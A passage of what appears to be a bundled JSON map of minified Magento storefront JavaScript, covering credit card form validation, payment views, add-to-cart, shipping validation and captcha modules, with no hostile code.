false;}\nif(result.card!==null){self.selectedCardType(result.card.type);creditCardData.creditCard=result.card;}\nif(result.isValid){creditCardData.creditCardNumber=value;self.creditCardType(result.card.type);}});this.creditCardExpYear.subscribe(function(value){creditCardData.expirationYear=value;});this.creditCardExpMonth.subscribe(function(value){creditCardData.expirationMonth=value;});this.creditCardVerificationNumber.subscribe(function(value){creditCardData.cvvCode=value;});},getCode:function(){return'cc';},getData:function(){return{'method':this.item.method,'additional_data':{'cc_cid':this.creditCardVerificationNumber(),'cc_ss_start_month':this.creditCardSsStartMonth(),'cc_ss_start_year':this.creditCardSsStartYear(),'cc_ss_issue':this.creditCardSsIssue(),'cc_type':this.creditCardType(),'cc_exp_year':this.creditCardExpYear(),'cc_exp_month':this.creditCardExpMonth(),'cc_number':this.creditCardNumber()}};},getCcAvailableTypes:function(){return window.checkoutConfig.payment.ccform.availableTypes[this.getCode()];},getIcons:function(type){return window.checkoutConfig.payment.ccform.icons.hasOwnProperty(type)?window.checkoutConfig.payment.ccform.icons[type]:false;},getCcMonths:function(){return window.checkoutConfig.payment.ccform.months[this.getCode()];},getCcYears:function(){return window.checkoutConfig.payment.ccform.years[this.getCode()];},hasVerification:function(){return window.checkoutConfig.payment.ccform.hasVerification[this.getCode()];},hasSsCardType:function(){return window.checkoutConfig.payment.ccform.hasSsCardType[this.getCode()];},getCvvImageUrl:function(){return window.checkoutConfig.payment.ccform.cvvImageUrl[this.getCode()];},getCvvImageHtml:function(){return'<img src=\"'+this.getCvvImageUrl()+'\" alt=\"'+$t('Card Verification Number Visual Reference')+'\" title=\"'+$t('Card Verification Number Visual Reference')+'\" />';},getCvvImageUnsanitizedHtml:function(){return this.getCvvImageHtml();},getSsStartYears:function(){return window.checkoutConfig.payment.ccform.ssStartYears[this.getCode()];},getCcAvailableTypesValues:function(){return _.map(this.getCcAvailableTypes(),function(value,key){return{'value':key,'type':value};});},getCcMonthsValues:function(){return _.map(this.getCcMonths(),function(value,key){return{'value':key,'month':value};});},getCcYearsValues:function(){return _.map(this.getCcYears(),function(value,key){return{'value':key,'year':value};});},getSsStartYearsValues:function(){return _.map(this.getSsStartYears(),function(value,key){return{'value':key,'year':value};});},isShowLegend:function(){return false;},getCcTypeTitleByCode:function(code){var title='',keyValue='value',keyType='type';_.each(this.getCcAvailableTypesValues(),function(value){if(value[keyValue]===code){title=value[keyType];}});return title;},formatDisplayCcNumber:function(number){return'xxxx-'+number.substr(-4);},getInfo:function(){return[{'name':'Credit Card Type',value:this.getCcTypeTitleByCode(this.creditCardType())},{'name':'Credit Card Number',value:this.formatDisplayCcNumber(this.creditCardNumber())}];}});});","Magento_Payment/js/view/payment/iframe.min.js":"define(['jquery','Magento_Payment/js/view/payment/cc-form','Magento_Ui/js/model/messageList','mage/translate','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/action/set-payment-information','Magento_Checkout/js/model/payment/additional-validators','Magento_Ui/js/modal/alert'],function($,Component,messageList,$t,fullScreenLoader,setPaymentInformationAction,additionalValidators,alert){'use strict';return Component.extend({defaults:{template:'Magento_Payment/payment/iframe',timeoutId:null,timeoutMessage:'Sorry, but something went wrong.'},getSource:function(){return window.checkoutConfig.payment.iframe.source[this.getCode()];},getControllerName:function(){return window.checkoutConfig.payment.iframe.controllerName[this.getCode()];},getPlaceOrderUrl:function(){return window.checkoutConfig.payment.iframe.placeOrderUrl[this.getCode()];},getCgiUrl:function(){return window.checkoutConfig.payment.iframe.cgiUrl[this.getCode()];},getSaveOrderUrl:function(){return window.checkoutConfig.payment.iframe.saveOrderUrl[this.getCode()];},getDateDelim:function(){return window.checkoutConfig.payment.iframe.dateDelim[this.getCode()];},getCardFieldsMap:function(){return window.checkoutConfig.payment.iframe.cardFieldsMap[this.getCode()];},getExpireYearLength:function(){return window.checkoutConfig.payment.iframe.expireYearLength[this.getCode()];},originalPlaceOrder:function(parent){return parent.placeOrder.bind(parent);},getTimeoutTime:function(){return window.checkoutConfig.payment.iframe.timeoutTime[this.getCode()];},getTimeoutMessage:function(){return $t(this.timeoutMessage);},placeOrder:function(){var self=this;if(this.validateHandler()&&additionalValidators.validate()&&this.isPlaceOrderActionAllowed()===true){fullScreenLoader.startLoader();this.isPlaceOrderActionAllowed(false);$.when(this.setPaymentInformation()).done(this.done.bind(this)).fail(this.fail.bind(this)).always(function(){self.isPlaceOrderActionAllowed(true);});this.initTimeoutHandler();}},setPaymentInformation:function(){return setPaymentInformationAction(this.messageContainer,{method:this.getCode()});},initTimeoutHandler:function(){this.timeoutId=setTimeout(this.timeoutHandler.bind(this),this.getTimeoutTime());$(window).off('clearTimeout').on('clearTimeout',this.clearTimeout.bind(this));},clearTimeout:function(){clearTimeout(this.timeoutId);this.fail();return this;},timeoutHandler:function(){this.clearTimeout();alert({content:this.getTimeoutMessage(),actions:{always:this.alertActionHandler.bind(this)}});this.fail();},alertActionHandler:function(){fullScreenLoader.startLoader();window.location.reload();},fail:function(){fullScreenLoader.stopLoader();return this;},done:function(){this.placeOrderHandler().fail(function(){fullScreenLoader.stopLoader();});return this;}});});","Magento_Payment/js/view/payment/payments.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/renderer-list'],function(Component,rendererList){'use strict';rendererList.push({type:'free',component:'Magento_Payment/js/view/payment/method-renderer/free-method'});return Component.extend({});});","Magento_Payment/js/view/payment/method-renderer/free-method.min.js":"define(['Magento_Checkout/js/view/payment/default','Magento_Checkout/js/model/quote'],function(Component,quote){'use strict';return Component.extend({defaults:{template:'Magento_Payment/payment/free'},isAvailable:function(){return quote.totals()['grand_total']<=0;}});});","Magento_Payment/js/model/credit-card-validation/cvv-validator.min.js":"define([],function(){'use strict';function resultWrapper(isValid,isPotentiallyValid){return{isValid:isValid,isPotentiallyValid:isPotentiallyValid};}\nreturn function(value,maxLength){var DEFAULT_LENGTH=3;maxLength=maxLength||DEFAULT_LENGTH;if(!/^\\d*$/.test(value)){return resultWrapper(false,false);}\nif(value.length===maxLength){return resultWrapper(true,true);}\nif(value.length<maxLength){return resultWrapper(false,true);}\nif(value.length>maxLength){return resultWrapper(false,false);}};});","Magento_Payment/js/model/credit-card-validation/credit-card-data.min.js":"define([],function(){'use strict';return{creditCard:null,creditCardNumber:null,expirationMonth:null,expirationYear:null,cvvCode:null};});","Magento_Payment/js/model/credit-card-validation/expiration-date-validator.min.js":"define(['mageUtils','Magento_Payment/js/model/credit-card-validation/expiration-date-validator/parse-date','Magento_Payment/js/model/credit-card-validation/expiration-date-validator/expiration-month-validator','Magento_Payment/js/model/credit-card-validation/expiration-date-validator/expiration-year-validator'],function(utils,parseDate,expirationMonth,expirationYear){'use strict';function resultWrapper(isValid,isPotentiallyValid,month,year){return{isValid:isValid,isPotentiallyValid:isPotentiallyValid,month:month,year:year};}\nreturn function(value){var date,monthValid,yearValid;if(utils.isEmpty(value)){return resultWrapper(false,false,null,null);}\nvalue=value.replace(/^(\\d\\d) (\\d\\d(\\d\\d)?)$/,'$1/$2');date=parseDate(value);monthValid=expirationMonth(date.month);yearValid=expirationYear(date.year);if(monthValid.isValid&&yearValid.isValid){return resultWrapper(true,true,date.month,date.year);}\nif(monthValid.isPotentiallyValid&&yearValid.isPotentiallyValid){return resultWrapper(false,true,null,null);}\nreturn resultWrapper(false,false,null,null);};});","Magento_Payment/js/model/credit-card-validation/credit-card-number-validator.min.js":"define(['mageUtils','Magento_Payment/js/model/credit-card-validation/credit-card-number-validator/luhn10-validator','Magento_Payment/js/model/credit-card-validation/credit-card-number-validator/credit-card-type'],function(utils,luhn10,creditCardTypes){'use strict';function resultWrapper(card,isPotentiallyValid,isValid){return{card:card,isValid:isValid,isPotentiallyValid:isPotentiallyValid};}\nreturn function(value){var potentialTypes,cardType,valid,i,maxLength;if(utils.isEmpty(value)){return resultWrapper(null,false,false);}\nvalue=value.replace(/\\s+/g,'');if(!/^\\d*$/.test(value)){return resultWrapper(null,false,false);}\npotentialTypes=creditCardTypes.getCardTypes(value);if(potentialTypes.length===0){return resultWrapper(null,false,false);}else if(potentialTypes.length!==1){return resultWrapper(null,true,false);}\ncardType=potentialTypes[0];if(cardType.type==='unionpay'){valid=true;}else{valid=luhn10(value);}\nfor(i=0;i<cardType.lengths.length;i++){if(cardType.lengths[i]===value.length){return resultWrapper(cardType,valid,valid);}}\nmaxLength=Math.max.apply(null,cardType.lengths);if(value.length<maxLength){return resultWrapper(cardType,true,false);}\nreturn resultWrapper(cardType,false,false);};});","Magento_Payment/js/model/credit-card-validation/validator.min.js":"define(['jquery','Magento_Payment/js/model/credit-card-validation/cvv-validator','Magento_Payment/js/model/credit-card-validation/credit-card-number-validator','Magento_Payment/js/model/credit-card-validation/expiration-date-validator/expiration-year-validator','Magento_Payment/js/model/credit-card-validation/expiration-date-validator/expiration-month-validator','Magento_Payment/js/model/credit-card-validation/credit-card-data','mage/translate'],function($,cvvValidator,creditCardNumberValidator,yearValidator,monthValidator,creditCardData){'use strict';$('.payment-method-content input[type=\"number\"]').on('keyup',function(){if($(this).val()<0){$(this).val($(this).val().replace(/^-/,''));}});$.each({'validate-card-type':[function(number,item,allowedTypes){var cardInfo,i,l;if(!creditCardNumberValidator(number).isValid){return false;}\ncardInfo=creditCardNumberValidator(number).card;for(i=0,l=allowedTypes.length;i<l;i++){if(cardInfo.title==allowedTypes[i].type){return true;}}\nreturn false;},$.mage.__('Please enter a valid credit card type number.')],'validate-card-number':[function(number){return creditCardNumberValidator(number).isValid;},$.mage.__('Please enter a valid credit card number.')],'validate-card-date':[function(date){return monthValidator(date).isValid;},$.mage.__('Incorrect credit card expiration month.')],'validate-card-cvv':[function(cvv){var maxLength=creditCardData.creditCard?creditCardData.creditCard.code.size:3;return cvvValidator(cvv,maxLength).isValid;},$.mage.__('Please enter a valid credit card verification number.')],'validate-card-year':[function(date){return yearValidator(date).isValid;},$.mage.__('Incorrect credit card expiration year.')]},function(i,rule){rule.unshift(i);$.validator.addMethod.apply($.validator,rule);});});","Magento_Payment/js/model/credit-card-validation/expiration-date-validator/expiration-year-validator.min.js":"define([],function(){'use strict';function resultWrapper(isValid,isPotentiallyValid){return{isValid:isValid,isPotentiallyValid:isPotentiallyValid};}\nreturn function(value){var currentYear=new Date().getFullYear(),len=value.length,valid,expMaxLifetime=19;if(value.replace(/\\s/g,'')===''){return resultWrapper(false,true);}\nif(!/^\\d*$/.test(value)){return resultWrapper(false,false);}\nif(len!==4){return resultWrapper(false,true);}\nvalue=parseInt(value,10);valid=value>=currentYear&&value<=currentYear+expMaxLifetime;return resultWrapper(valid,valid);};});","Magento_Payment/js/model/credit-card-validation/expiration-date-validator/expiration-month-validator.min.js":"define([],function(){'use strict';function resultWrapper(isValid,isPotentiallyValid){return{isValid:isValid,isPotentiallyValid:isPotentiallyValid};}\nreturn function(value){var month,monthValid;if(value.replace(/\\s/g,'')===''||value==='0'){return resultWrapper(false,true);}\nif(!/^\\d*$/.test(value)){return resultWrapper(false,false);}\nif(isNaN(value)){return resultWrapper(false,false);}\nmonth=parseInt(value,10);monthValid=month>0&&month<13;return resultWrapper(monthValid,monthValid);};});","Magento_Payment/js/model/credit-card-validation/expiration-date-validator/parse-date.min.js":"define([],function(){'use strict';return function(value){var month,len;if(value.match('/')){value=value.split(/\\s*\\/\\s*/g);return{month:value[0],year:value.slice(1).join()};}\nlen=value[0]==='0'||value.length>5||value.length===4||value.length===3?2:1;month=value.substr(0,len);return{month:month,year:value.substr(month.length,4)};};});","Magento_Payment/js/model/credit-card-validation/credit-card-number-validator/luhn10-validator.min.js":"define([],function(){'use strict';return function(a,b,c,d,e){for(d=+a[b=a.length-1],e=0;b--;){c=+a[b];d+=++e%2?2*c%10+(c>4):c;}\nreturn!(d%10);};});","Magento_Payment/js/model/credit-card-validation/credit-card-number-validator/credit-card-type.min.js":"define(['jquery','mageUtils'],function($,utils){'use strict';var types=[{title:'Visa',type:'VI',pattern:'^4\\\\d*$',gaps:[4,8,12],lengths:[16],code:{name:'CVV',size:3}},{title:'MasterCard',type:'MC',pattern:'^(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}$',gaps:[4,8,12],lengths:[16],code:{name:'CVC',size:3}},{title:'American Express',type:'AE',pattern:'^3([47]\\\\d*)?$',isAmex:true,gaps:[4,10],lengths:[15],code:{name:'CID',size:4}},{title:'Diners',type:'DN',pattern:'^(3(0[0-5]|095|6|[8-9]))\\\\d*$',gaps:[4,10],lengths:[14,16,17,18,19],code:{name:'CVV',size:3}},{title:'Discover',type:'DI',pattern:'^(6011(0|[2-4]|74|7[7-9]|8[6-9]|9)|6(4[4-9]|5))\\\\d*$',gaps:[4,8,12],lengths:[16,17,18,19],code:{name:'CID',size:3}},{title:'JCB',type:'JCB',pattern:'^35(2[8-9]|[3-8])\\\\d*$',gaps:[4,8,12],lengths:[16,17,18,19],code:{name:'CVV',size:3}},{title:'UnionPay',type:'UN',pattern:'^(622(1(2[6-9]|[3-9])|[3-8]|9([[0-1]|2[0-5]))|62[4-6]|628([2-8]))\\\\d*?$',gaps:[4,8,12],lengths:[16,17,18,19],code:{name:'CVN',size:3}},{title:'Maestro International',type:'MI',pattern:'^(5(0|[6-9])|63|67(?!59|6770|6774))\\\\d*$',gaps:[4,8,12],lengths:[12,13,14,15,16,17,18,19],code:{name:'CVC',size:3}},{title:'Maestro Domestic',type:'MD',pattern:'^6759(?!24|38|40|6[3-9]|70|76)|676770|676774\\\\d*$',gaps:[4,8,12],lengths:[12,13,14,15,16,17,18,19],code:{name:'CVC',size:3}},{title:'Hipercard',type:'HC',pattern:'^((606282)|(637095)|(637568)|(637599)|(637609)|(637612))\\\\d*$',gaps:[4,8,12],lengths:[13,16],code:{name:'CVC',size:3}},{title:'Elo',type:'ELO',pattern:'^((509091)|(636368)|(636297)|(504175)|(438935)|(40117[8-9])|(45763[1-2])|'+'(457393)|(431274)|(50990[0-2])|(5099[7-9][0-9])|(50996[4-9])|(509[1-8][0-9][0-9])|'+'(5090(0[0-2]|0[4-9]|1[2-9]|[24589][0-9]|3[1-9]|6[0-46-9]|7[0-24-9]))|'+'(5067(0[0-24-8]|1[0-24-9]|2[014-9]|3[0-379]|4[0-9]|5[0-3]|6[0-5]|7[0-8]))|'+'(6504(0[5-9]|1[0-9]|2[0-9]|3[0-9]))|'+'(6504(8[5-9]|9[0-9])|6505(0[0-9]|1[0-9]|2[0-9]|3[0-8]))|'+'(6505(4[1-9]|5[0-9]|6[0-9]|7[0-9]|8[0-9]|9[0-8]))|'+'(6507(0[0-9]|1[0-8]))|(65072[0-7])|(6509(0[1-9]|1[0-9]|20))|'+'(6516(5[2-9]|6[0-9]|7[0-9]))|(6550(0[0-9]|1[0-9]))|'+'(6550(2[1-9]|3[0-9]|4[0-9]|5[0-8])))\\\\d*$',gaps:[4,8,12],lengths:[16],code:{name:'CVC',size:3}},{title:'Aura',type:'AU',pattern:'^5078\\\\d*$',gaps:[4,8,12],lengths:[19],code:{name:'CVC',size:3}}];return{getCardTypes:function(cardNumber){var i,value,result=[];if(utils.isEmpty(cardNumber)){return result;}\nif(cardNumber===''){return $.extend(true,{},types);}\nfor(i=0;i<types.length;i++){value=types[i];if(new RegExp(value.pattern).test(cardNumber)){result.push($.extend(true,{},value));}}\nreturn result;}};});","Magento_Sales/js/gift-message.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.giftMessage',{options:{rowPrefix:'#order-item-row-',linkPrefix:'#order-item-gift-message-link-',duration:100,expandedClass:'expanded',expandedContentClass:'expanded-content',lastClass:'last'},_create:function(){this.element.on('click',$.proxy(this._toggleGiftMessage,this));},_toggleGiftMessage:function(event){var element=$(event.target),options=this.options,itemId=element.data('item-id'),link=$(options.linkPrefix+itemId),row=$(options.rowPrefix+itemId),region=$('#'+element.attr('aria-controls'));region.toggleClass(options.expandedContentClass,options.duration,function(){if(region.attr('aria-expanded')==='true'){region.attr('aria-expanded','false');if(region.hasClass(options.lastClass)){row.addClass(options.lastClass);}}else{region.attr('aria-expanded','true');if(region.hasClass(options.lastClass)){row.removeClass(options.lastClass);}}\nlink.toggleClass(options.expandedClass);});event.preventDefault();}});return $.mage.giftMessage;});","Magento_Sales/js/orders-returns.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.ordersReturns',{options:{zipCode:'#oar-zip',emailAddress:'#oar-email',searchType:'#quick-search-type-id'},_create:function(){$(this.options.searchType).on('change',$.proxy(this._showIdentifyBlock,this)).trigger('change');},_showIdentifyBlock:function(e){var value=$(e.target).val();$(this.options.zipCode).toggle(value==='zip');$(this.options.emailAddress).toggle(value==='email');}});return $.mage.ordersReturns;});","Magento_Sales/js/view/last-ordered-items.min.js":"define(['uiComponent','Magento_Customer/js/customer-data','underscore'],function(Component,customerData,_){'use strict';return Component.extend({defaults:{isShowAddToCart:false},initialize:function(){this._super();this.lastOrderedItems=customerData.get('last-ordered-items');this.lastOrderedItems.subscribe(this.checkSalableItems.bind(this));this.checkSalableItems();return this;},initObservable:function(){this._super().observe('isShowAddToCart');return this;},checkSalableItems:function(){var isShowAddToCart=_.some(this.lastOrderedItems().items,{'is_saleable':true});this.isShowAddToCart(isShowAddToCart);}});});","Customize_MagentoCatalog/js/catalog-add-to-cart.min.js":"define(['jquery','mage/translate','underscore','Magento_Catalog/js/product/view/product-ids-resolver','Magento_Catalog/js/product/view/product-info-resolver','jquery-ui-modules/widget'],function($,$t,_,idsResolver,productInfoResolver){'use strict';$.widget('mage.catalogAddToCart',{options:{processStart:null,processStop:null,bindSubmit:true,minicartSelector:'[data-block=\"minicart\"]',messagesSelector:'[data-placeholder=\"messages\"]',productStatusSelector:'.stock.available',addToCartButtonSelector:'.action.tocart',addToCartButtonDisabledClass:'disabled',addToCartButtonTextWhileAdding:'',addToCartButtonTextAdded:'',addToCartButtonTextDefault:'',productInfoResolver:productInfoResolver},_create:function(){if(this.options.bindSubmit){this._bindSubmit();}\n$(this.options.addToCartButtonSelector).prop('disabled',false);},_bindSubmit:function(){var self=this;if(this.element.data('catalog-addtocart-initialized')){return;}\nthis.element.data('catalog-addtocart-initialized',1);this.element.on('submit',function(e){e.preventDefault();self.submitForm($(this));});},_redirect:function(url){var urlParts,locationParts,forceReload;urlParts=url.split('#');locationParts=window.location.href.split('#');forceReload=urlParts[0]===locationParts[0];window.location.assign(url);if(forceReload){window.location.reload();}},isLoaderEnabled:function(){return this.options.processStart&&this.options.processStop;},submitForm:function(form){this.ajaxSubmit(form);},ajaxSubmit:function(form){var self=this,productIds=idsResolver(form),productInfo=self.options.productInfoResolver(form),formData;$(self.options.minicartSelector).trigger('contentLoading');self.disableAddToCartButton(form);formData=new FormData(form[0]);$.ajax({url:form.prop('action'),data:formData,type:'post',dataType:'json',cache:false,contentType:false,processData:false,beforeSend:function(){if(self.isLoaderEnabled()){$('body').trigger(self.options.processStart);}},success:function(res){var eventData,parameters;$(document).trigger('ajax:addToCart',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}\nif(res.backUrl){eventData={'form':form,'redirectParameters':[]};$('body').trigger('catalogCategoryAddToCartRedirect',eventData);if(eventData.redirectParameters.length>0&&window.location.href.split(/[?#]/)[0]===res.backUrl){parameters=res.backUrl.split('#');parameters.push(eventData.redirectParameters.join('&'));res.backUrl=parameters.join('#');}\nself._redirect(res.backUrl);return;}\nif(res.messages){$(self.options.messagesSelector).html(res.messages);}\nif(res.minicart){$(self.options.minicartSelector).replaceWith(res.minicart);$(self.options.minicartSelector).trigger('contentUpdated');}\nif(res.product&&res.product.statusText){$(self.options.productStatusSelector).removeClass('available').addClass('unavailable').find('span').html(res.product.statusText);}\nself.enableAddToCartButton(form);},error:function(res){$(document).trigger('ajax:addToCart:error',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});},complete:function(res){if(res.state()==='rejected'){location.reload();}}});},disableAddToCartButton:function(form){var addToCartButtonTextWhileAdding=this.options.addToCartButtonTextWhileAdding||$t('Adding...'),addToCartButton=$(form).find(this.options.addToCartButtonSelector).not(\".sample\");$('#sample').remove();if(typeof window.sampleClicked!=='undefined'){if(window.sampleClicked){addToCartButton=$(form).find('.action.tocart.sample');$('#product_addtocart_form').append('<input type=\"hidden\" id=\"sample\" name=\"sample\" value=\"1\"/>');}}\naddToCartButton.addClass(this.options.addToCartButtonDisabledClass);addToCartButton.find('span').text(addToCartButtonTextWhileAdding);addToCartButton.prop('title',addToCartButtonTextWhileAdding);},enableAddToCartButton:function(form){var addToCartButtonTextAdded=this.options.addToCartButtonTextAdded||$t('Added'),self=this,addToCartButton=$(form).find(this.options.addToCartButtonSelector).not(\".sample\");addToCartButton.find('span').text(addToCartButtonTextAdded);addToCartButton.prop('title',addToCartButtonTextAdded);if(typeof window.sampleClicked!=='undefined'){if(window.sampleClicked){addToCartButton=$(form).find('.action.tocart.sample');}}\nsetTimeout(function(){var addToCartButtonTextDefault=self.options.addToCartButtonTextDefault||$t('Add to Cart');addToCartButton.removeClass(self.options.addToCartButtonDisabledClass);addToCartButton.find('span').text(addToCartButtonTextDefault);addToCartButton.prop('title',addToCartButtonTextDefault);},1000);}});return $.mage.catalogAddToCart;});","Magento_Ups/js/view/shipping-rates-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','Magento_Ups/js/model/shipping-rates-validator','Magento_Ups/js/model/shipping-rates-validation-rules'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,upsShippingRatesValidator,upsShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('ups',upsShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('ups',upsShippingRatesValidationRules);return Component;});","Magento_Ups/js/model/shipping-rates-validation-rules.min.js":"define([],function(){'use strict';return{getRules:function(){return{'postcode':{'required':true},'country_id':{'required':true}};}};});","Magento_Ups/js/model/shipping-rates-validator.min.js":"define(['jquery','mageUtils','Magento_Ups/js/model/shipping-rates-validation-rules','mage/translate'],function($,utils,validationRules,$t){'use strict';return{validationErrors:[],validate:function(address){var self=this;this.validationErrors=[];$.each(validationRules.getRules(),function(field,rule){var message;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is required.');self.validationErrors.push(message);}});return!this.validationErrors.length;}};});","Magento_Captcha/js/captcha.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.captcha',{options:{refreshClass:'refreshing',reloadSelector:'.captcha-reload',imageSelector:'.captcha-img',imageLoader:''},_create:function(){this.element.on('click',this.options.reloadSelector,$.proxy(this.refresh,this));},refresh:function(){var imageLoader=this.options.imageLoader;if(imageLoader){this.element.find(this.options.imageSelector).attr('src',imageLoader);}\nthis.element.addClass(this.options.refreshClass);$.ajax({url:this.options.url,type:'post',dataType:'json',context:this,data:{'formId':this.options.type},success:function(response){if(response.imgSrc){this.element.find(this.options.imageSelector).attr('src',response.imgSrc);}},complete:function(){this.element.removeClass(this.options.refreshClass);}});}});return $.mage.captcha;});","Magento_Captcha/js/action/refresh.min.js":"define(['jquery','mage/url'],function($,urlBuilder){'use strict';return function(refreshUrl,formId,imageSource){return $.ajax({url:urlBuilder.build(refreshUrl),type:'POST',data:JSON.stringify({'formId':formId}),global:false,contentType:'application/json'}).done(function(response){if(response.imgSrc){imageSource(response.imgSrc);}});};});","Magento_Captcha/js/view/checkout/defaultCaptcha.min.js":"define(['jquery','uiComponent','Magento_Captcha/js/model/captcha','Magento_Captcha/js/model/captchaList','Magento_Customer/js/customer-data','underscore'],function($,Component,Captcha,captchaList,customerData,_){'use strict';var captchaConfig;return Component.extend({defaults:{template:'Magento_Captcha/checkout/captcha'},dataScope:'global',currentCaptcha:null,subscribedFormIds:[],captchaValue:function(){return this.currentCaptcha.getCaptchaValue();},initialize:function(){this._super();if(window[this.configSource]&&window[this.configSource].captcha){captchaConfig=window[this.configSource].captcha;$.each(captchaConfig,function(formId,captchaData){var captcha;captchaData.formId=formId;captcha=Captcha(captchaData);this.checkCustomerData(formId,customerData.get('captcha')(),captcha);this.subscribeCustomerData(formId,captcha);captchaList.add(captcha);}.bind(this));}},checkCustomerData:function(formId,captchaData,captcha){if(!_.isEmpty(captchaData)&&!_.isEmpty(captchaData[formId])&&captchaData[formId].timestamp>captcha.timestamp){if(!captcha.isRequired()&&captchaData[formId].isRequired){captcha.refresh();}\ncaptcha.isRequired(captchaData[formId].isRequired);captcha.timestamp=captchaData[formId].timestamp;}},subscribeCustomerData:function(formId,captcha){if(this.subscribedFormIds.includes(formId)===false){this.subscribedFormIds.push(formId);customerData.get('captcha').subscribe(function(captchaData){this.checkCustomerData(formId,captchaData,captcha);}.bind(this));}},getIsLoading:function(){return this.currentCaptcha!==null?this.currentCaptcha.isLoading:false;},getCurrentCaptcha:function(){return this.currentCaptcha;},setCurrentCaptcha:function(captcha){this.currentCaptcha=captcha;},getFormId:function(){return this.currentCaptcha!==null?this.currentCaptcha.getFormId():null;},getIsVisible:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsVisible():false;},setIsVisible:function(flag){this.currentCaptcha.setIsVisible(flag);},isRequired:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsRequired():false;},setIsRequired:function(flag){this.currentCaptcha.setIsRequired(flag);},isCaseSensitive:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsCaseSensitive():false;},imageHeight:function(){return this.currentCaptcha!==null?this.currentCaptcha.getImageHeight():null;},getImageSource:function(){return this.currentCaptcha!==null?this.currentCaptcha.getImageSource():null;},refresh:function(){this.currentCaptcha.refresh();}});});","Magento_Captcha/js/view/checkout/loginCaptcha.min.js":"define(['Magento_Captcha/js/view/checkout/defaultCaptcha','Magento_Captcha/js/model/captchaList','Magento_Customer/js/action/login','underscore'],function(defaultCaptcha,captchaList,loginAction,_){'use strict';return defaultCaptcha.extend({initialize:function(){var self=this,currentCaptcha;this._super();currentCaptcha=captchaList.getCaptchaByFormId(this.formId);if(currentCaptcha!=null){currentCaptcha.setIsVisible(true);this.setCurrentCaptcha(currentCaptcha);loginAction.registerLoginCallback(function(loginData){if(loginData['captcha_form_id']&&loginData['captcha_form_id']===self.formId&&self.isRequired()){_.defer(self.refresh.bind(self));}});}}});});","Magento_Captcha/js/model/captcha.min.js":"define(['jquery','ko','Magento_Captcha/js/action/refresh'],function($,ko,refreshAction){'use strict';return function(captchaData){return{formId:captchaData.formId,imageSource:ko.observable(captchaData.imageSrc),visibility:ko.observable(false),captchaValue:ko.observable(null),isRequired:ko.observable(captchaData.isRequired),isCaseSensitive:captchaData.isCaseSensitive,imageHeight:captchaData.imageHeight,refreshUrl:captchaData.refreshUrl,isLoading:ko.observable(false),timestamp:null,getFormId:function(){return this.formId;},setFormId:function(formId){this.formId=formId;},getIsVisible:function(){return this.visibility();},setIsVisible:function(flag){this.visibility(flag);},getIsRequired:function(){return this.isRequired();},setIsRequired:function(flag){this.isRequired(flag);},getIsCaseSensitive:function(){return this.isCaseSensitive;},setIsCaseSensitive:function(flag){this.isCaseSensitive=flag;},getImageHeight:function(){return this.imageHeight;},setImageHeight:function(height){this.imageHeight=height;},getImageSource:function(){return this.imageSource;},setImageSource:function(imageSource){this.imageSource(imageSource);},getRefreshUrl:function(){return this.refreshUrl;},setRefreshUrl:function(url){this.refreshUrl=url;},getCaptchaValue:function(){return this.captchaValue;},setCaptchaValue:function(value){this.captchaValue(value);},refresh:function(){var refresh,self=this;this.isLoading(true);refresh=refreshAction(this.getRefreshUrl(),this.getFormId(),this.getImageSource());$.when(refresh).done(function(){self.isLoading(false);});}};};});","Magento_Captcha/js/model/captchaList.min.js":"define(['jquery'],function($){'use strict';var captchaList=[];return{add:function(captcha){captchaList.push(captcha);},getCaptchaByFormId:function(formId){var captcha=null;$.each(captchaList,function(key,item){if(formId===item.formId){captcha=item;return false;}});return captcha;},getCaptchaList:function(){return captchaList;}};});","Magento_GroupedProduct/js/product-ids-resolver.min.js":"define(['jquery','Magento_Catalog/js/product/view/product-ids','Magento_Catalog/js/product/view/product-info'],function($,productIds,productInfo){'use strict';return function(config,element){$(element).find('div[data-product-id]').each(function(){productIds.push($(this).data('productId').toString());productInfo.push({'id':$(this).data('productId').toString()});});return productIds();};});","Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin.min.js":"define([],function(){'use strict';return function(originalFunction){originalFunction.addListener=function(id,func){this._listeners[id]=func;};return originalFunction;};});","Magento_ReCaptchaCheckout/js/model/place-order-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry'],function($,wrapper,recaptchaRegistry){'use strict';return function(placeOrder){return wrapper.wrap(placeOrder,function(originalAction,serviceUrl,payload,messageContainer){var recaptchaDeferred;if(recaptchaRegistry.triggers.hasOwnProperty('recaptcha-checkout-place-order')){recaptchaDeferred=$.Deferred();recaptchaRegistry.addListener('recaptcha-checkout-place-order',function(token){payload.xReCaptchaValue=token;originalAction(serviceUrl,payload,messageContainer).done(function(){recaptchaDeferred.resolve.apply(recaptchaDeferred,arguments);}).fail(function(){recaptchaDeferred.reject.apply(recaptchaDeferred,arguments);});});recaptchaRegistry.triggers['recaptcha-checkout-place-order']();if(!recaptchaRegistry._isInvisibleType.hasOwnProperty('recaptcha-checkout-place-order')||recaptchaRegistry._isInvisibleType['recaptcha-checkout-place-order']===false){recaptchaRegistry.removeListener('recaptcha-checkout-place-order');}\nreturn recaptchaDeferred;}\nreturn 